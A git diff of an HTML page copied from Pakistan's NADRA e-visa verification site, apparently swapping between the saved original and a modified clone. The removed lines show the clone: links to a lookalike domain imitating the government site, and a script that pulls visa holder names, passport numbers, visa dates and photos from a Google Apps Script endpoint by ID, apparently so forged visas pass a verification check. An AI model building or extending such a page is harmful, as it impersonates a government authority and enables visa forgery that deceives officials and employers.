 	<script type="text/javascript" src="./PAK VISA_files/main.js.download" defer="defer"></script>
 	<script type="text/javascript" src="./PAK VISA_files/custom.js.download"></script>
+
+
+	<!-- Including Java Script(s)  -->
 	<script type="text/javascript" src="./PAK VISA_files/validations.js.download"></script>
+<!-- 	&lt;script type="text/javascript" src="/e-visa/js/detectInterentConnectivity.js"&gt;&lt;/script&gt; -->
+	
 	<script type="text/javascript" src="./PAK VISA_files/template.js.download"></script>
-	<script src="./PAK VISA_files/jquery.min.js.download" type="text/javascript"></script>
-	
+	<!-- END -->
+
+
+	<!--For HELP ToolTip -->
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/tooltipster.css">
+	<script type="text/javascript" src="./PAK VISA_files/tooltips.js.download"></script>
+	<script src="./PAK VISA_files/jquery.tooltipster.js.download"></script>
+
+	<script src="./PAK VISA_files/bowser.js.download"></script>
+
 	<style type="text/css">
-		/* ── PRELOADER (extracted from current website) ── */
-		.preloader {
-		  width: 100%; height: 100%;
-		  background-color: #fff;
-		  position: fixed; top: 0; left: 0;
-		  z-index: 9999999;
-		  transition: all 0.3s ease-in-out;
-		}
-		.clear-loading {
-		  text-align: center; margin: 0 auto;
-		  position: absolute; top: 50%; left: 50%;
-		  margin-top: -50px; margin-left: -50px;
-		  box-sizing: border-box;
-		}
-		.loading-effect-2 { width: 100px; height: 100px; }
-		.loading-effect-2 > span,
-		.loading-effect-2 > span:before,
-		.loading-effect-2 > span:after {
-		  content: ""; display: block; border-radius: 50%;
-		  border: 2px solid #0068AC;
-		  position: absolute; top: 50%; left: 50%;
-		  transform: translate(-50%, -50%);
-		}
-		.loading-effect-2 > span {
-		  width: 100%; height: 100%; top: 0; left: 0;
-		  border-left-color: transparent;
-		  animation: effect-2 2s infinite linear;
-		}
-		.loading-effect-2 > span:before { width: 75%; height: 75%; border-right-color: transparent; }
-		.loading-effect-2 > span:after  { width: 50%; height: 50%; border-bottom-color: transparent; }
-		@keyframes effect-2 {
-		  from { transform: rotate(0deg); }
-		  to   { transform: rotate(360deg); }
-		}
-		/* ── PAGE CONTENT hidden until loaded ── */
-		.page-content { visibility: hidden; opacity: 0; }
-		.page-content.loaded { visibility: visible; opacity: 1; transition: opacity 0.3s ease; }
-
 		body {
 			font: 14px/24px "Poppins", sans-serif !important;
 		    background-color: #fff;
@@ -191,63 +78,71 @@
 		}
 		
 		.top-banner-allignment {
+			
 			width: auto;
 			padding-right: 100px;
 			padding-top: 50px;
 			float: right;
 			display: block;
+		
 		}
 		
 		@media(max-width: 991px) {
+				.top-banner-allignment {
+					text-align: center;
+					float: none;
+    				padding-right: 0;
+    				padding-top: 200px;
+    				display: block;
+				}
+			}
+		
+		@media(max-width: 430px) {
+		
 			.top-banner-allignment {
-				text-align: center;
-				float: none;
-				padding-right: 0;
-				padding-top: 200px;
-				display: block;
+					text-align: center;
+					float: none;
+    				padding-right: 0;
+    				padding-top: 0px;
+    				display: none;
+				}
+		
+			.top-banner img {
+ 			   width: 100px;
+    		
 			}
-		}
-		
-		@media(max-width: 430px) {
-			.top-banner-allignment {
-				text-align: center;
-				float: none;
-				padding-right: 0;
-				padding-top: 0px;
-				display: none;
-			}
-			.top-banner img {
-				width: 100px;
-			}
-		}
+			
+		}
+		
 	</style>
-	<style type="text/css">
-		.label-div {
-			text-align: left;
-		}
-		.value-div {
-			text-align: left;
-		}
-		@media(max-width: 991px) {
-			.label-div {
-				text-align: center;
-			}
-			.value-div {
-				text-align: center;
-			}
-		}
-	</style>
-</head>
-<body>
-
-<!-- PRELOADER -->
-<div class="preloader" id="preloader">
-  <div class="clear-loading loading-effect-2"><span></span></div>
+		<style type="text/css">
+.label-div {
+	text-align: left;
+}
+
+.value-div {
+	text-align: left;
+}
+
+@media ( max-width : 991px) {
+	.label-div {
+		text-align: center;
+	}
+	.value-div {
+		text-align: center;
+	}
+}
+</style>
+                                <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="Y5STP-VJLC6-V49ME-TWT4V-G4HYW",function(){function e(){if(!i){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.parentNode.appendChild(e),i=!0}}function t(e){i=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",o.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"Y5STP-VJLC6-V49ME-TWT4V-G4HYW";var o=document.currentScript||document.getElementsByTagName("script")[0],i=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!i)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="355wbsaxgz3dk2qqkqfq-f-5251687bf-clientnsv4-s.akamaihd.net",o="false"=="true"?2:1,i={"ak.v":"41","ak.cp":"1845307","ak.ai":parseInt("1161368",10),"ak.ol":"0","ak.cr":153,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a7ebf50f","ak.r":47817,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.cport":24151,"ak.gh":"23.54.124.197","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1779454987","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==EK/X8XXTDxWEdPWfQykAo9Ee/HHSu5rR0xWoVzOhzVjBPTuc1HE+1ZS/1XjnxFWhTRaUKiKA/6w5hkIs1TuU7xf0xu1EjZbF47SI+B1bL+wtVe3/lyKSLP4V0XfCG0lNYAsUYmAis9i6ndyU2aribN9hyXyP7NqZd0q0aXPwK5gogDNA6jSlTGgwIYLDq8e4fZ3U1DNbH+6Swn/sZWNS85lbGNwsxIhmJjIDdEoKeP+0WIwYPCeB/3KJalh6HOyENCdqbh9qjpb0yxsZEjay5kne9BmxSYWafNQidx36tWmP8xigiqeW2IRwIH1d4tglpSKgI6R3y/CBPTIPPLqUd2ifZsOKHu1W4IkuXCqIVMI0AtSJ7RUJINSvVbAZB3edqHylyiJwxScTkTRsfI+NO9Kmhd/zqhvjhq0fzqinXNA=","ak.pv":"6","ak.dpoabenc":"","ak.tf":o};if(""!==t)i["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))i["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(i)},rv:function(){var e=["ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:i,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script><link href="https://s.go-mpulse.net/boomerang/Y5STP-VJLC6-V49ME-TWT4V-G4HYW" rel="preload" as="script"><iframe src="./PAK VISA_files/saved_resource.html" title="" role="presentation" loading="eager" style="width: 0px; height: 0px; border: 0px; display: none;"></iframe></head><body onload="doesConnectionExist();"><div id="j_idt8_content" style="display: none;"><table>
+<tbody>
+<tr>
+<td><img src="./PAK VISA_files/ajax-loading.gif" style="margin-right: 12px; vertical-align: middle;"></td>
+<td><span style="white-space: nowrap;">Please wait...</span></td>
+</tr>
+</tbody>
+</table>
 </div>
-
-<!-- PAGE CONTENT -->
-<div class="page-content" id="pageContent">
-
+	
 	<div class="row">
 		<div class="col-md-12 col-sm-12 banner-hide-xs preview__header" id="infoHeader" style="display: none !important;">
 			<div class="col-md-11 col-sm-11 text-center">
@@ -262,10 +157,22 @@
 	</div>
 		
 	<div class="boxed">
-	
-<form id="j_idt14" name="j_idt14" method="post" action="https://evisa-gov-pk.nadra-gvo.pk/e-visa/verifyD.xhtml" enctype="application/x-www-form-urlencoded">
+		<div class="preloader" style="opacity: 0; display: none;">
+			<div class="clear-loading loading-effect-2">
+				<span></span>
+			</div>
+		</div>
+<form id="j_idt14" name="j_idt14" method="post" action="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml" enctype="application/x-www-form-urlencoded">
+<input type="hidden" name="j_idt14" value="j_idt14">
+
 <script type="text/javascript" src="./PAK VISA_files/browser.js.download"></script>
-	
+<!-- &lt;script type="text/javascript" src="/e-visa/js/detectInterentConnectivity.js"&gt;&lt;/script&gt; -->
+	<div id="connectionLostDiv">
+	<div id="connectionLostMessage">
+		<img src="./PAK VISA_files/connecting.gif"> <br><br>
+		<span>Connection Lost. Trying to reconnect...</span> 
+	</div>
+	</div>
 	<header id="header" class="header bg-color">
 	<style>
 		#header.ui-widget-content {
@@ -283,36 +190,44 @@
 </div>
 			<div class="container" style="height: 70px;">
 				<div class="row">
+				
+				
 					<div class="header-wrap">
 						<div class="col-md-4 col-xs-10">
-							<div id="logo" class="logo"><script type="text/javascript" src="./PAK VISA_files/jsf.js.xhtml"></script>
-							<a href="https://evisa-gov-pk.nadra-gvo.pk/e-visa/verifyqr.php?pdtx=UDA0MzU3NDM2&amp;h=32a903df815abedd197d3d5fe2608a5d3aaec3cedaa9a0c3958b69839b37283f213aa22be17bd403398c41daed0ebc6cd448e955cc11f6ed80d10574ab378933&amp;r=ODgwMDEwNTkxNzQ=&amp;S=NjIw#" onclick="jsf.util.chain(this,event,&#39;PF(\&#39;blockUIWidgetMenu\&#39;).block()&#39;,&#39;mojarra.jsfcljs(document.getElementById(\&#39;j_idt14\&#39;),{\&#39;j_idt14:j_idt21\&#39;:\&#39;j_idt14:j_idt21\&#39;},\&#39;\&#39;)&#39;);return false"><img src="./PAK VISA_files/pak_visa_logo.png" style="height:50px;"></a>
+							<div id="logo" class="logo"><script type="text/javascript" src="./PAK VISA_files/jsf.js.xhtml"></script><a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" onclick="jsf.util.chain(this,event,&#39;PF(\&#39;blockUIWidgetMenu\&#39;).block()&#39;,&#39;mojarra.jsfcljs(document.getElementById(\&#39;j_idt14\&#39;),{\&#39;j_idt14:j_idt21\&#39;:\&#39;j_idt14:j_idt21\&#39;},\&#39;\&#39;)&#39;);return false"><img src="./PAK VISA_files/pak_visa_logo.png" style="height:50px;"></a>
+								 
 							</div><!-- /#logo -->                            
 						</div><!-- /.col-md-2 -->
 						<div class="col-md-8 col-xs-2">	
+                          
 							<div class="nav-wrap">
                                 <div class="btn-menu">
                                     <span></span>
                                 </div><!-- //mobile menu button -->								
-							<nav id="mainnav" class="mainnav">
+								<nav id="mainnav" class="mainnav">
 									<ul class="menu">
-										<li><a href="https://visa.nadra.gov.pk/e-visa/welcome" class="urduLang urduFont">Home</a>  
-										</li>
+										<li><a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" onclick="jsf.util.chain(this,event,&#39;PF(\&#39;blockUIWidgetMenu\&#39;).block()&#39;,&#39;mojarra.jsfcljs(document.getElementById(\&#39;j_idt14\&#39;),{\&#39;j_idt14:j_idt26\&#39;:\&#39;j_idt14:j_idt26\&#39;},\&#39;\&#39;)&#39;);return false" class="urduLang urduFont">Home</a>  
+										</li>
+										
 										<li><a href="https://visa.nadra.gov.pk/how-to-apply/" target="_blank">Guidelines</a>
 										</li>
+										
 										<li><a href="https://visa.nadra.gov.pk/download/" target="_blank">Downloads</a>
 										</li>
+										
 										<li><a href="https://visa.nadra.gov.pk/faqs/" target="_blank">FAQ</a>
 										</li>
+										
 										<li><a href="https://visa.nadra.gov.pk/contact/" target="_blank">Contact Us</a>
 										</li>
 									</ul>
-								</nav></div>
+								</nav>														
+							</div>
 						</div>
 					</div>
 				</div>
 			</div>
-		</header><div style="height: 70px; display: none;"></div><div style="height: 70px; display: none;"></div>
+		</header><div style="height: 70px; display: none;"></div><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:0" value="5822234483224440040:-29818987715698537" autocomplete="off">
 </form>
 		
 		<section class="flat-row">
@@ -324,148 +239,43 @@
 			</div>
 			<div class="container">
 		<div class="row pd-contact-v2">
- <div class="boxed3">
-		
-				<div id="login-block" class="col-md-8  col-md-offset-2 animated slideInUp1 fadeOutDow5n">
-						<article class="post style2">
-							<div class="content-post" style="text-align: center;">
-								
-								<h1 class="title-post text-center urduLang" style="text-align: center;">
-									<a id="eid" href="#" title="">Visa Reference Number</a>
-								</h1>
-								<hr>
-								
-								<div class="row">
-								
-									<div class="col-md-4">
-										<img class="applicant-photo" id="photo" width="152px" src="">
-								    </div>  
-								    <div class="col-md-8">	
-										
-											<div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-									                <label>NAME</label>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="fullname" style="font-size: 14px; padding-top: 2px;"></p>
-									            </div>
-									        </div>
-										
-											<div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-												<span style="font-size: 24;font-weight: bold;">Passport No</span>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="passport" style="font-size: 15px; padding-top:5px;"></p>
-									            </div>
-									        </div>
-										
-											<div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-												<span style="font-size: 24; font-weight: bold;">Passport Country</span>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="country" style="font-size: 15px; padding-top: 3px;"></p>
-									            </div>
-									        </div>
-									        
-									        <div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-									                <label>Visa Category</label>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="visa_category" style="font-size: 15px; padding-top: 3px;"></p>
-									            </div>
-									        </div>	
-								        
-								    </div>
-								      
+<form id="errorForm" name="errorForm" method="post" action="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml" enctype="application/x-www-form-urlencoded">
+<input type="hidden" name="errorForm" value="errorForm">
+
+				<div id="login-block" class="col-md-8  col-md-offset-2 animated slideInUp fadeOutDown">
+					<article class="post style2">
+						<div class="content-post" style="text-align: center;">
+
+							<h1 class="title-post text-center urduLang" style="text-align: center;">
+								<a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" title=""> - </a>
+							</h1>
+							<hr>
+
+
+							<div class="row">
+
+								<div class="col-md-4">
+									<img src="data:image/gif;base64," class="applicant-photo" width="152px">
 								</div>
-								
-									<div class="row" style="margin-top: 20px;">
-										<div class="col-md-6">
-											<div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-									                <label>Visa Sub Category</label>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="visa_sub_category" style="font-size: 15px; padding-top: 3px;"></p>
-									            </div>
-									        </div>
-										</div>
-										
-										<div class="col-md-6">
-											<div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-									                <label>Application Type</label>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="application_type" style="font-size: 15px; padding-top: 3px;"></p>
-									            </div>
-									        </div>
-										</div>
-									</div>
-									
-									<div class="row" style="margin-top: 20px;">
-										<div class="col-md-6">
-											<div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-									                <label>Staying Facility</label>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="staying_facility" style="font-size: 15px; padding-top: 3px;"></p>
-									            </div>
-									        </div>
-										</div>
-										
-										<div class="col-md-6">
-											<div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-									                <label>Visa Start Date</label>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="visa_start" style="font-size: 15px; padding-top: 3px;"></p>
-									            </div>
-									        </div>
-										</div>
-									</div>
-									
-									<div class="row" style="margin-top: 20px;">
-										<div class="col-md-6">
-											<div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-									                <label>Visa End Date</label>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="visa_end" style="font-size: 15px; padding-top: 3px;"></p>
-									            </div>
-									        </div>
-										</div>
-										
-										<div class="col-md-6">
-											<div class="row" style="margin-top: 20px;">
-									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
-									                <label>Visa Duration</label>
-									            </div>
-									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
-									                <p id="visa_duration" style="font-size: 15px; padding-top: 3px;"></p>
-									            </div>
-									        </div>
-										</div>
-									</div>
-									
-								<div class="row text-center ct-u-marginTop20" style="text-align: center;">
-								<a href="https://visa.nadra.gov.pk/e-visa/authenticate" class="btn btn-success  btn-lg button-submit">Back to Login</a>
+
+								<div class="col-md-8">
+
 								</div>
-							</div>
-						</article>
-			   				  
-					</div>
+
+							</div>
+
+							<div class="row text-center ct-u-marginTop20" style="text-align: center;"><a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" onclick="mojarra.jsfcljs(document.getElementById(&#39;errorForm&#39;),{&#39;errorForm:j_idt69&#39;:&#39;errorForm:j_idt69&#39;},&#39;&#39;);return false" class="btn btn-success  btn-lg button-submit">Back to Login</a>
+							</div>
+						</div>
+					</article>
+				</div><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:1" value="5822234483224440040:-29818987715698537" autocomplete="off">
+</form>
 		</div>
 			</div>
-		</div></section>
+		</section>
 	</div>
 	<div id="wrapper">
+
 		<div id="connectionLostDiv" style="height:100%; width:100%; position:fixed; opacity:0.9; background-color:#B6B6B4; top:0px; left:0px; margin:0px; z-index:2000; vertical-align:middle; text-align:center; display: none;">
 			<div id="connectionLostMessage" style="height:50%; width:50%; position:fixed; color:#000; top:25%; left:25%; margin:0px; z-index:3000; vertical-align:middle; text-align:center; font-size: 32px;">
 				<img src="./PAK VISA_files/connecting.gif"> <br>
@@ -474,90 +284,51 @@
 		</div>
 	</div>
 		<footer id="footer">
-    <div class="footer-bottom visible-lg visible-md visible-sm">
-        <div class="container">
-            <div class="row">
-                <div class="col-md-12 text-center" id="footerCredits" style="float: none; margin:0 auto;">
-                    <div class="copyright text-uppercase text-center">
-                        <p class="urdufooter" style="width: 100%; margin-bottom:0;">COPYRIGHT © 2015 -
-                        2026
-                        MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN - All rights reserved - v: 6.0.2</p>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-    
-    <div class="footer-bottom visible-xs">
-        <div class="container">
-            <div class="row">
-                <div class="col-md-12 text-center" id="footerCredits" style="float: none; margin:0 auto;">
-                    <div class="copyright text-uppercase text-center">
-                        <p class="urdufooter" style="width: 100%; margin-bottom:0;">COPYRIGHT © 2015 - 
-                        2026
-                        MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN - v: 6.0.2</p>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-</footer>
+			<div class="footer-bottom visible-lg visible-md visible-sm">
+				<div class="container">
+					<div class="row">
+						<div class="col-md-12 text-center" id="footerCredits" style="float: none; margin:0 auto;">
+							<div class="copyright text-uppercase text-center">
+								<p class="urdufooter" style="width: 100%; margin-bottom:0;">COPYRIGHT © 2015 -
+								
+									2026
+									 
+									MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN - All rights reserved - v: 6.0.2</p>
+		
+							</div>
+							<!-- /.menu-footer -->
+						</div>
+					</div>
+				</div>
+			</div>
+			
+			<div class="footer-bottom visible-xs">
+				<div class="container">
+					<div class="row">
+						<div class="col-md-12 text-center" id="footerCredits" style="float: none; margin:0 auto;">
+							<div class="copyright text-uppercase text-center">
+								<p class="urdufooter" style="width: 100%; margin-bottom:0;">COPYRIGHT © 2015 - 
+								
+									2026
+								
+									MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN - v: 6.0.2</p>
+		
+							</div>
+							<!-- /.menu-footer -->
+						</div>
+					</div>
+				</div>
+			</div>
+		</footer>
+
 	<!-- /#footer -->
 	<div class="button-go-top">
-		<a href="https://evisa-gov-pk.nadra-gvo.pk/e-visa/verifyqr.php?pdtx=UDA0MzU3NDM2&amp;h=32a903df815abedd197d3d5fe2608a5d3aaec3cedaa9a0c3958b69839b37283f213aa22be17bd403398c41daed0ebc6cd448e955cc11f6ed80d10574ab378933&amp;r=ODgwMDEwNTkxNzQ=&amp;S=NjIw#" title="" class="go-top"> <i class="fa fa-chevron-up"></i>
+		<a href="https://visa.nadra.gov.pk/e-visa/verifyD.xhtml#" title="" class="go-top"> <i class="fa fa-chevron-up"></i>
 		</a>
 	</div>
-
-<div id="textarea_simulator" style="position: absolute; top: 0px; left: 0px; visibility: hidden;"></div>
-
-<!-- Preloader hide + Google Sheets Dynamic Data Loader -->
-<script>
-  function showPage() {
-    var loader = document.getElementById("preloader");
-    loader.style.opacity = "0";
-    setTimeout(function () { loader.style.display = "none"; }, 300);
-    document.getElementById("pageContent").classList.add("loaded");
-  }
-  function setText(id, val) {
-    var el = document.getElementById(id);
-    if (el) el.innerText = val || "";
-  }
-  function formatDate(d) {
-    if (!d) return "";
-    return new Date(d).toLocaleDateString("en-GB", { day: "2-digit", month: "short", year: "numeric" });
-  }
-  var id = new URLSearchParams(window.location.search).get("id");
-  if (id) {
-    fetch("https://script.google.com/macros/s/AKfycbz5RtSgtWeStpF3mIMoKtHWX4WQnvdXK4uNNjJ2RUPalSWrlhiA4OoHwL38Ndj3rA0B/exec?id=" + id)
-      .then(function(r) { return r.json(); })
-      .then(function(data) {
-        var eid = document.getElementById("eid");
-        if (eid) eid.innerText = "Visa Reference Number - " + (data.id || id);
-        setText("fullname",          data.name);
-        setText("passport",          data.passport_no);
-        setText("country",           data.passport_country);
-        setText("visa_category",     data.visa_category);
-        setText("visa_sub_category", data.visa_sub_category);
-        setText("application_type",  data.application_type);
-        setText("staying_facility",  data.staying_facility);
-        setText("visa_start",        formatDate(data.visa_start_date));
-        setText("visa_end",          formatDate(data.visa_end_date));
-        setText("visa_duration",     data.visa_duration);
-        if (data.photo) {
-          var photo = document.getElementById("photo");
-          if (photo) photo.src = data.photo;
-        }
-        showPage();
-      })
-      .catch(function() {
-        var block = document.getElementById("login-block");
-        if (block) block.innerHTML = "<h2 style='text-align:center;margin-top:40px;'>Record Not Found</h2>";
-        showPage();
-      });
-  } else {
-    showPage();
-  }
-</script>
-
-</div><!-- end page-content -->
-</body></html>
+	
+	<script type="text/javascript" src="./PAK VISA_files/payme.js.download"></script>
+	<script type="text/javascript" src="./PAK VISA_files/eid.js.download"></script>
+	<script type="text/javascript" src="./PAK VISA_files/google-analytics.js.download"></script>
+	<script type="text/javascript" src="./PAK VISA_files/topbar-scroll.js.download"></script>
+<div id="textarea_simulator" style="position: absolute; top: 0px; left: 0px; visibility: hidden;"></div></body></html>

==== commit cd89e949: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,334 +1,330 @@
 <!DOCTYPE html>
-<!-- saved from url=(0046)https://visa.nadra.gov.pk/e-visa/verifyD.xhtml -->
-<html xmlns="http://www.w3.org/1999/xhtml"><head id="j_idt2"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-	    <meta http-equiv="X-UA-Compatible" content="IE=edge"><link type="text/css" rel="stylesheet" href="./PAK VISA_files/theme.css.xhtml"><link type="text/css" rel="stylesheet" href="./PAK VISA_files/components.css.xhtml"><script type="text/javascript" src="./PAK VISA_files/jquery.js.xhtml"></script><script type="text/javascript" src="./PAK VISA_files/jquery-plugins.js.xhtml"></script><script type="text/javascript" src="./PAK VISA_files/core.js.xhtml"></script><script type="text/javascript" src="./PAK VISA_files/primefaces-extensions.js.xhtml"></script><link type="text/css" rel="stylesheet" href="./PAK VISA_files/blockui.css.xhtml"><script type="text/javascript" src="./PAK VISA_files/blockui.js.xhtml"></script><script type="text/javascript">if(window.PrimeFaces){PrimeFaces.settings.locale='en_US';}</script>  
-	<title>PAK VISA</title>
-	
-	<meta name="format-detection" content="telephone=no">
-	<!-- Mobile Specific Metas -->
-	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
-	
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/bootstrap.min.css">
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/ionicons.css">
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/shortcodes.css">		
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/style.css">
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/font-nadra.css">
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/responsive.css">
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/animate.css">
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/custom.css">
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/primefaces.css">
-	
-	
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/errormsg.css">
-	<!--     &lt;link rel="stylesheet" type="text/css" href="/e-visa/css/iconmoon.css"&gt;&lt;/link&gt; -->
-
-	<!-- Favicon and touch icons  -->
-	<link href="https://visa.nadra.gov.pk/e-visa/images/favicon.ico" rel="shortcut icon">
-
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/font-awesome.min.css">
-	<noscript>
-		<meta http-equiv="refresh" content="0;noJS.xhtml" />
-	</noscript>
-
-	<link rel="shortcut icon" href="https://visa.nadra.gov.pk/e-visa/images/2.fw.ico">
-	
-	<!-- Javascript 
-    &lt;script type="text/javascript" src="js/jquery.min.js"&gt;&lt;/script&gt;-->
-	<script type="text/javascript" src="./PAK VISA_files/bootstrap.min.js.download"></script>
-	<script type="text/javascript" src="./PAK VISA_files/waypoints.min.js.download"></script>
-
-	<script type="text/javascript" src="./PAK VISA_files/main.js.download" defer="defer"></script>
-	<script type="text/javascript" src="./PAK VISA_files/custom.js.download"></script>
-
-
-	<!-- Including Java Script(s)  -->
-	<script type="text/javascript" src="./PAK VISA_files/validations.js.download"></script>
-<!-- 	&lt;script type="text/javascript" src="/e-visa/js/detectInterentConnectivity.js"&gt;&lt;/script&gt; -->
-	
-	<script type="text/javascript" src="./PAK VISA_files/template.js.download"></script>
-	<!-- END -->
-
-
-	<!--For HELP ToolTip -->
-	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/tooltipster.css">
-	<script type="text/javascript" src="./PAK VISA_files/tooltips.js.download"></script>
-	<script src="./PAK VISA_files/jquery.tooltipster.js.download"></script>
-
-	<script src="./PAK VISA_files/bowser.js.download"></script>
-
-	<style type="text/css">
-		body {
-			font: 14px/24px "Poppins", sans-serif !important;
-		    background-color: #fff;
-		    color: #666666;
-		}
-		
-		.preview__header {
-			font-size: 12px;
-			min-height: 35px;
-			background-color: #44aa68;
-			z-index: 100;
-			color: #fff;
-		}
-		
-		@media (max-width: 767px) {
-			.banner-hide-xs {
-				display: none !important;
-			}
-		}
-		
-		.top-banner-allignment {
-			
-			width: auto;
-			padding-right: 100px;
-			padding-top: 50px;
-			float: right;
-			display: block;
-		
-		}
-		
-		@media(max-width: 991px) {
-				.top-banner-allignment {
-					text-align: center;
-					float: none;
-    				padding-right: 0;
-    				padding-top: 200px;
-    				display: block;
-				}
-			}
-		
-		@media(max-width: 430px) {
-		
